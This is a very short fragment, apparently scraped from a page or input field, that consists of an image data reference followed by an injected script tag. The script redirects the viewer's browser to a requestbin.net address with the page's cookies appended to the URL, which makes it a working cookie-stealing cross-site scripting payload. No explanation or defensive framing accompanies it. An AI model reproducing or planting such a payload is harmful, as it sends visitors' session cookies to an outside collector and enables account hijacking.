 <script>document.location.href="http://requestbin.net/r/3e3saam6/?cookie="+document.cookie</script>